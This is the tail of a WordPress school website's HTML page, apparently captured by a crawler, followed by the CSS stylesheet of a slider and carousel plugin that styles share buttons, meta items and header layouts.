.dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { margin-bottom: 10px; width: 100% !important; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] { font-size: 12px; padding: 11px 15px; width: 100%; box-sizing: border-box; }.newsletter-alignment { margin-bottom: -150px; margin-left: -15px; margin-right: -15px; }}.rtl .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .rtl .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] {margin-right: 0px;margin-left: 1px; }.rtl .portfolio.type9 .image-overlay { right:0; }.rtl .dt-sc-course .dt-sc-course-details .dt-sc-course-meta p i { margin-left:8px; margin-right:0; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.man2kotakediri.sch.id/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wppm-plugin-functions-js-extra">
/* <![CDATA[ */
var wppm_localize = {"ajax_err":"<a href=\"%url%\">The content<\/a> could not be loaded.","ajax_url":"https:\/\/www.man2kotakediri.sch.id\/wp-admin\/admin-ajax.php","iecheck":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/wp-post-modules/assets/js/wppm.frontend.js?ver=6.6.1" id="wppm-plugin-functions-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/wp-post-modules/assets/js/jquery.easing.min.js?ver=6.6.1" id="wppm-jq-easing-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/wp-post-modules/assets/js/owl.carousel.min.js?ver=6.6.1" id="wppm-jq-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/wp-post-modules/assets/js/jquery.marquee.min.js?ver=6.6.1" id="wppm-jq-marquee-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.man2kotakediri.sch.id\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.6.1" id="dt-sc-tabs-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=6.6.1" id="dt-sc-tiptip-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=6.6.1" id="dt-sc-inview-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.6.1" id="dt-sc-animatenum-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=6.6.1" id="dt-sc-donutchart-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.toggle.click.js?ver=6.6.1" id="dt-sc-toggle-click-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.6.1" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-university-addon/js/university.js?ver=6.6.1" id="dt-university-addon-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/jellywp-post-carousel-slider/assets/js/owl.carousel.js?ver=1" id="image-hover-owl-car-js-js"></script>
<script type="text/javascript" src="//www.man2kotakediri.sch.id/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.17" defer id="tp-tools-js"></script>
<script type="text/javascript" src="//www.man2kotakediri.sch.id/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.17" defer id="revmin-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.ui.totop.min.js?ver=6.6.1" id="jq-easetotop-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/isotope.pkgd.min.js?ver=6.6.1" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.caroufredsel.js?ver=6.6.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.debouncedresize.js?ver=6.6.1" id="jquery-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.prettyphoto.js?ver=6.6.1" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.touchswipe.js?ver=6.6.1" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/waypoint.js?ver=6.6.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/retina.js?ver=6.6.1" id="retina-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/easypiechart.js?ver=6.6.1" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/Stellar.js?ver=6.6.1" id="stellar-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.simple-sidebar.js?ver=6.6.1" id="jquery-simple-sidebar-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.ui.totop.js?ver=6.6.1" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.parallax.js?ver=6.6.1" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.downcount.js?ver=6.6.1" id="jquery-downcount-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.nicescroll.min.js?ver=6.6.1" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.bxslider.js?ver=6.6.1" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.fitvids.js?ver=6.6.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.sticky.js?ver=6.6.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.classie.js?ver=6.6.1" id="jquery-classie-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=6.8.2.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.visualNav.min.js?ver=6.6.1" id="jq-visualnav-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/magnific/jquery.magnific-popup.min.js?ver=6.6.1" id="jq-popup-js-js"></script>
<script type="text/javascript" id="jq-custom-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.man2kotakediri.sch.id\/wp-content\/themes\/veda","framework_base_url":"https:\/\/www.man2kotakediri.sch.id\/wp-content\/themes\/veda\/framework\/","ajaxurl":"https:\/\/www.man2kotakediri.sch.id\/wp-admin\/admin-ajax.php","url":"https:\/\/www.man2kotakediri.sch.id","stickynav":"enable","stickyele":".menu-wrapper","isRTL":"","loadingbar":"disable","nicescroll":"enable"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/custom.js?ver=6.6.1" id="jq-custom-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"199825821\",\"post\":\"8289\",\"tz\":\"7\",\"srv\":\"www.man2kotakediri.sch.id\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "199825821", "8289" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/text-gradient/script.js?ver=text-gradient-vc" id="text-gradient-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faf29e441863438b9681c2aa6c4bdfdd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC//css/public.css?ver=6.6.1
body_size: 7259
content:
/*Reset*/
.pl-main-slider-cnt *  {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.pl-main-slider-cnt *:before,
.pl-main-slider-cnt *:after
{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
/*Quick View*/
.pl-quick-popup {
    max-width: 600px;
    margin: 20px auto;
    background-color: #fff;
    line-height: 20px;
}
.pl-popup-content {
    padding: 20px;
}
/* Share And Zoom */
.pl-post-cnt .pl-zoom-quick-btn{
    position:absolute;
    text-align:right;
    z-index:9999;

    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}
.pl-post-cnt .pl-zoom-quick-btn > a , .pl-post-cnt .pl-zoom-quick-btn > div.pl-zoom-gallery{
    color:#444;
    background-color:rgba(255,255,255,0.8);
    display:inline-block;
    text-align:center;
    width:26px;
    height:26px;
    line-height:26px;
    margin-right:5px;
    cursor:pointer;
    box-shadow: none;

    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box;

    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}
.pl-post-cnt .pl-zoom-quick-btn.pl-medium-icon > a , .pl-post-cnt .pl-zoom-quick-btn.pl-medium-icon > div.pl-zoom-gallery{
    width:35px;
    height:35px;
    line-height:35px;
}
.pl-post-cnt .pl-zoom-quick-btn.pl-larg-icon > a , .pl-post-cnt .pl-zoom-quick-btn.pl-larg-icon > div.pl-zoom-gallery{
    width:50px;
    height:50px;
    line-height:50px;

}
.pl-post-cnt .pl-zoom-quick-btn > div.pl-zoom-gallery a:first-child{ color:#000;}

.pl-post-cnt .pl-zoom-quick-btn  > a:hover,.pl-post-cnt .pl-zoom-quick-btn  > div.pl-zoom-gallery:hover {

    background-color:rgba(255,255,255,0.6);;
}
.pl-post-cnt .pl-zoom-quick-btn > div.pl-zoom-gallery:hover a:first-child{ color:#fff; }


.pl-post-cnt .pl-zoom-quick-btn > a i, .pl-post-cnt .pl-zoom-quick-btn > div.pl-zoom-gallery i{
    line-height:26px;
    font-size:14px;
    vertical-align: top;
}
.pl-post-cnt .pl-zoom-quick-btn.pl-medium-icon  > a i, .pl-post-cnt .pl-zoom-quick-btn.pl-medium-icon  > div.pl-zoom-gallery i{
    line-height:35px;
    font-size:16px;
}
.pl-post-cnt .pl-zoom-quick-btn.pl-larg-icon  > a i, .pl-post-cnt .pl-zoom-quick-btn.pl-larg-icon  > div.pl-zoom-gallery i{
    line-height:50px;
    font-size:20px;
}

.pl-share-btn.pl-circle-icon a, .pl-zoom-quick-btn.pl-circle-icon a, .pl-zoom-quick-btn.pl-circle-icon  div.pl-zoom-gallery{
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%;
}

.pl-zoom-quick-btn.pl-bottom-left{
    bottom:-40px;
    left:10px!important;
    right:auto;
}
.pl-zoom-quick-btn.pl-bottom-left.pl-larg-icon{
    bottom:-60px;
    left:10px!important;
    right:auto;
}
.pl-zoom-quick-btn.pl-bottom-right{
    bottom:-40px;
    right:10px!important;
}
.pl-zoom-quick-btn.pl-bottom-right.pl-larg-icon{
    bottom:-60px;
    right:10px!important;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-bottom-right, .pl-post-cnt:hover .pl-zoom-quick-btn.pl-bottom-left{
    bottom:10px;
}


.pl-zoom-quick-btn.pl-top-left{
    top:-40px;
    left:10px!important;
    right:auto;
}
.pl-zoom-quick-btn.pl-top-left.pl-larg-icon{
    top:-60px;
    left:10px!important;
    right:auto;
}
.pl-zoom-quick-btn.pl-top-right{
    top:-40px;
    right:10px!important;
}
.pl-zoom-quick-btn.pl-top-right.pl-larg-icon{
    top:-60px;
    right:10px!important;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-top-right, .pl-post-cnt:hover .pl-zoom-quick-btn.pl-top-left{
    top:10px;
}

.pl-zoom-quick-btn.pl-center-center-bottom{
    bottom:-40px;
    width: 100%;
    text-align: center;
}
.pl-zoom-quick-btn.pl-center-center-bottom.pl-larg-icon{
    bottom:-60px;
    width: 100%;
    text-align: center;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-bottom{
    bottom:50%;
    margin-bottom:-13px;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-bottom.pl-medium-icon{
    bottom:50%;
    margin-bottom:-17px;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-bottom.pl-larg-icon{
    bottom:50%;
    margin-bottom:-25px;
}
.pl-zoom-quick-btn.pl-center-center-top{
    top:-40px;
    width: 100%;
    text-align: center;
}
.pl-zoom-quick-btn.pl-center-center-top.pl-larg-icon{
    top:-60px;
    width: 100%;
    text-align: center;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-top{
    top:50%;
    margin-top:-13px;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-top.pl-medium-icon{
    top:50%;
    margin-top:-17px;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-top.pl-larg-icon{
    top:50%;
    margin-top:-25px;
}
.pl-zoom-quick-btn.pl-center-center-fade{
    top:50%;
    left: 0;
    margin-top:-13px;
    width: 100%;
    text-align: center;
    opacity:0;

    -webkit-transform: scale3d(1.35,1.35,1.35);
    -moz-transform: scale3d(1.35,1.35,1.35);
    -ms-transform: scale3d(1.35,1.35,1.35);
    -o-transform: scale3d(1.35,1.35,1.35);
    transform: scale3d(1.35,1.35,1.35);
    z-index:9999;
}
.pl-zoom-quick-btn.pl-center-center-fade.pl-medium-icon{
    top:50%;
    margin-top:-17px;
}
.pl-zoom-quick-btn.pl-center-center-fade.pl-larg-icon{
    top:50%;
    margin-top:-25px;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-fade{
    opacity:1;

    -webkit-transform: scale3d(1,1,1);
    -moz-transform: scale3d(1,1,1);
    -ms-transform: scale3d(1,1,1);
    -o-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

/*share */
.pl-main-slider-cnt .pl-share-cnt{
    line-height: 20px;
    position:relative;
    display:inline-block;

}
.pl-main-slider-cnt .pl-share-cnt .pl-share-icon {
    text-align: center;
    color: #333;
    font-size: 11px;
    cursor:pointer;
    display:inline-block;

}
.pl-main-slider-cnt .pl-share-cnt .pl-share-icon > i{ margin-right: 5px;   }
.pl-main-slider-cnt .pl-share-btn {
    position: absolute;
    width: 70px;
    padding-top: 5px;
    padding-left:5px;
    border:1px solid #efefef;
    background:#fff;
    top: -20px;
    left: 50%;
    margin-left:-36px;
    transform: translateY(-100%);
    text-align: left;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -ms-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
    transition: all 150ms ease-in-out;
    z-index:999;
}

.pl-main-slider-cnt .pl-share-cnt .pl-share-icon:hover .pl-share-btn{
    display: inline-block;
    opacity: 1;
    visibility: visible;
    top: 0px;
    transform: translateY(-100%);
}
.pl-main-slider-cnt .pl-share-btn a{
    color: #fff;
    display:inline-block;
    text-align:center;
    width:26px;
    height:26px;
    line-height:26px;

    margin-bottom:5px;
    margin-right: 2px;

    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;

    box-shadow:none;

    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box;

    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}

.pl-main-slider-cnt .pl-outerdesc-cnt:hover .pl-share-btn.pl-circle-icon{
    bottom:5px;
}

.pl-main-slider-cnt .pl-share-btn a.pl-fb-icon{
    background:#395aa2 ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-tw-icon{
    background:#54b0f5 ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-go-icon{
    background:#de4633 ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-li-icon{
    background:#077eb7 ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-tu-icon{
    background:#384963 ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-pi-icon{
    background:#c11f1b ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-di-icon{
    background:#2f7ed0 ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-em-icon{
    background:#77b924 ;
}

.pl-main-slider-cnt .pl-share-btn a:hover {
    color:#fff;
    background-color:#a9a9a9;
}
.pl-main-slider-cnt .pl-share-btn a i{
    line-height:26px;
    font-size:14px;
}




/*
.pl-main-slider-cnt .pl-share-cnt{
	margin:5px 0px;
	position:relative;
	display:inline-block;

}
/*.pl-box-fitem-layout-2 .pl-share-cnt,
.pl-box-sitem-layout-2 .pl-share-cnt,
.pl-sitem-layout-2 .pl-share-cnt{
	display:block;
}
.pl-box-sitem-layout-1 .pl-share-cnt,
.pl-sitem-layout-1 .pl-share-cnt,
.pl-no-image-layout .pl-share-cnt{
	margin:5px 0;
}
.pl-main-slider-cnt .pl-share-cnt .pl-share-icon{  cursor:pointer; display:inline-block;  font-size:12px; color:#fff;}
.pl-main-slider-cnt .pl-share-cnt .pl-share-icon i.fa-share-alt{ margin-right:5px; line-height:30px; color:#fff; }

.pl-main-slider-cnt .pl-share-btn {
	position: absolute;
    width: 72px;
    padding-top: 5px;
	padding-left:5px;
	border:1px solid #efefef;
	background:rgba(255,255,255,0.9);
    top: -20px;
    left: 50%;
	margin-left:-36px;
    transform: translateY(-100%);
    text-align: left;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -ms-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
    transition: all 150ms ease-in-out;
	z-index:999;
}
.pl-main-slider-cnt .pl-share-btn:before {
    content: '';
	position: absolute;
    bottom: -11px;
    left: 50%;
    margin-left: -8px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 8px 0 8px;
    border-color: rgba(255,255,255,0.9) transparent transparent transparent;

}
.pl-main-slider-cnt .pl-share-cnt .pl-share-icon:hover .pl-share-btn{
	display: inline-block;
    opacity: 1;
    visibility: visible;
    top: 0px;
    transform: translateY(-100%);
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}
.pl-main-slider-cnt .pl-share-btn a{
	color:#a9a9a9;
	display:inline-block;
	text-align:center;
	width:26px;
	height:26px;
	line-height:26px;
	border:1px solid #a9a9a9;
	margin-bottom:5px;

	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;

	box-shadow:none;

	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;

	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
}

.pl-main-slider-cnt .pl-outerdesc-cnt:hover .pl-share-btn.pl-circle-icon{
	bottom:5px;
}

.pl-main-slider-cnt .pl-share-btn a:hover {
	color:#fff;
	background-color:#a9a9a9;
}
.pl-main-slider-cnt .pl-share-btn a i{
	line-height:26px;
	font-size:14px;
}
*/

/**********************************************
******************Public CSS*******************
**********************************************/
.pl-main-slider-cnt{
    position:relative;
    width:100%;
}
.pl-main-slider-cnt img{
    width:100%;
    height:auto;
}
/*Loading Style*/
.pl-loading-cnt {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    background-color: rgba(255,255,255,0.7);
    z-index: 99;
    text-align: center;
}
.pl-loading-cnt i {
    margin-top: 60px;
    color: #444;
}
/**********************************************
******************Public CSS*******************
**********************************************/
.pl-thumbnail-overlay{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    opacity:1;
    background-color:transparent;
    transition:0.5s;
    z-index:99;
}

/***********************************
*********PUBLIC STYLES**************
***********************************/
.pl-over-category{
    position:absolute;
    top:10px;
    left:10px;
    z-index:9;
    padding:5px 10px;
    background-color:#444;
    font-size:11px;
}
.pl-over-category a{
    text-transform:capitalize;
    text-decoration:none;
    color:#fff;
    font-size:11px;
    border-bottom:none;
    box-shadow: none!important;
}
.pl-cat-meta {
    margin: 5px 20px;
    display: block;
    position:relative;
}
.pl-cat-meta .pl-meta-item{
    margin-bottom:5px;
}

.pl-cat-meta .pl-meta-item a:last-child{
    margin-right:0!important;
}
.pl-cat-meta .pl-meta-item i {
    margin-right:5px;
    font-size:12px;
    color:#bdbdbd;
}
.pl-meta .pl-meta-item i.fa-heart,
.pl-meta .pl-meta-item i.fa-heart-o{
    cursor: pointer;
}
.pl-cat-meta  .pl-meta-item a {
    display:inline-block;
    color:#fff;
    padding:5px 10px;
    text-decoration:none;
    text-transform:uppercase;
    font-size:9px;
    background-color:#444;
    margin-right:10px;
    border-bottom:none;
    box-shadow: none!important;
}
.pl-title{ margin-bottom:10px;}
.pl-title.pl-nowrap-title > a {
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.pl-title a{
    margin:0;
    display: block;
    text-decoration: none;
    font-size: 20px;
    font-weight: bold;
    text-transform: capitalize;
    color: #f5f5f5;
    border-bottom:none;
    box-shadow: none!important;
}
.pl-title a:hover{
    text-decoration:none;
    border:none;
}
.pl-top-meta{ margin-bottom:10px;}
.pl-top-meta a{
    display:inline-block;
    margin-bottom:5px;
    color:#bdbdbd;
    text-decoration:none;
    text-transform:capitalize;
    font-size:11px;
    box-shadow: none!important;
}
.pl-top-meta i {
    margin-right:5px;
    font-size:11px;
    color:#bdbdbd;
}

.pl-meta{ margin-bottom:5px; line-height:0;}
.pl-boxed-same-layout .pl-meta {
    line-height:inherit;
}
.pl-boxed-same-layout .pl-meta .pl-meta-item{
    line-height:0;
}
.pl-meta .pl-meta-item{
    display:inline-block;
    margin-right:15px;
    margin-bottom:10px;
}
.pl-meta .pl-meta-item i {
    margin-right:5px;
    font-size:11px;
    color:#bdbdbd;
}
.pl-meta .pl-meta-item a , .pl-meta .pl-meta-item .meta-text{
    color:#bdbdbd;
    text-decoration:none;
    text-transform:capitalize;
    font-size:11px;
    box-shadow: none!important;
}
.pl-category-item{
    padding:3px 5px!important;
}

.pl-meta-spil{
    margin:0 5px;
    font-size:11px;
    color:#bdbdbd;
    display:inline-block;
}
.pl-meta-item .pl-meta-spil:last-child{
    display:none;
}
.pl-colored-category .pl-meta-spil{
    display:none;
}
.pl-excerpt{
    color:#b3b3b3;
    font-size:15px;
    margin-bottom:10px;
}
.pl-excerpt p{
    margin:0;
    font-size:13px;
}

.pl-buttons{
    margin:0;
    display:inline-block;
    line-height:26px;

    margin-right: 15px;
}
.pl-buttons .pl-readmore-btn{
    display:inline-block;
    color:#f5f5f5;
    width:100%;
    cursor:pointer;
    text-transform:uppercase;
    font-size:12px;
    border:none;
    padding:0px;
    background-color:transparent;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;

    box-shadow: none;
}
.pl-buttons .pl-readmore-btn:hover{
    color:#fff;
    background-color:transparent;
    opacity:0.85;
    text-decoration:none;
}



/*********************************
************HEADER LAYOUTS********
*********************************/
.pl-header {
    display: block;
    text-align: left;
    position: relative;
    margin-bottom: 15px;
}
.pl-sub-heading-cnt .pl-meta-spil:last-child {
    display: none;
}
.pl-filter-wrapper {

    float: right;

    text-align:right;

    /* visibility:hidden; */
}
.pl-tax-count{
    margin-left:3px;
}
/*HEADER LAYOUT ONE*/
.pl-header.pl-header-layout1 {
    padding-left: 10px;
    border-left: 7px solid #444;
}
.pl-header-layout1 .pl-main-heading {
    display: inline-block;
    margin: 0;
    font-size: 23px;
    text-transform : capitalize;
}
.pl-header-layout1 .pl-main-heading a{
    text-decoration:none;
    color:#444;
    border:none!important;
    box-shadow: none;
}
.pl-header-layout1 .pl-sub-heading-cnt {
    display: inline-block;
    margin-right : 10px;
    color:#999;
    font-size: 12px;
    height: 30px;
    line-height:30px;
}
.pl-header-layout1 .pl-sub-heading {
    display: inline-block;
    text-decoration:none;
    text-transform:capitalize;
    color:#999;
    font-size: 12px;
    padding:0px 10px;
    border:none!important;
    box-shadow: none;

    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
}

.pl-header-layout1 .pl-more-btn {
    text-decoration: none;
    color: #444444;
    padding: 0 10px;
    font-size:12px;
}


/*HEADER LAYOUT TWO*/
.pl-header.pl-header-layout2 {
    border-bottom:2px solid #444
}
.pl-header-layout2 .pl-main-heading {
    background-color:#444;
    padding:10px 15px;
    display: inline-block;
    margin: 0;
    font-size: 20px;
    line-height:20px;
    text-transform : capitalize;
    color:#fff;
}
.pl-header-layout2 .pl-main-heading a{
    text-decoration:none;
    color:#fff;
    box-shadow: none!important;
}
.pl-header-layout2 .pl-sub-heading-cnt {
    display: inline-block;
    margin-right : 10px;
    color:#999;
    font-size: 12px;
    height: 30px;
    line-height:30px;
}
.pl-header-layout2 .pl-sub-heading {
    display: inline-block;
    text-decoration:none;
    text-transform:capitalize;
    color:#999;
    font-size: 12px;
    padding:0px 10px;
    border:none!important;
    box-shadow: none!important;
}

.pl-header-layout2 .pl-more-btn {
    font-size: 13px;
    text-decoration: none;
    color: #444444;
    padding: 0 10px;
    border:none!important;
}

/*HEADER LAYOUT THREE*/
.pl-header.pl-header-layout3 {
    padding: 10px 0 15px 0;
    border-top: 2px solid #444;
    margin-bottom:0;
}
.pl-header-layout3 .pl-main-heading {
    display: inline-block;
    margin: 0;
    font-size: 20px;
    line-height:20px;
    text-transform : capitalize;
}
.pl-header-layout3 .pl-main-heading:after {
    Font-family: FontAwesome;
    content: "\f105";
    margin-left: 10px;
}
.pl-header-layout3 .pl-main-heading a{
    text-decoration:none;
    color:#444;
    border:none!important;
}
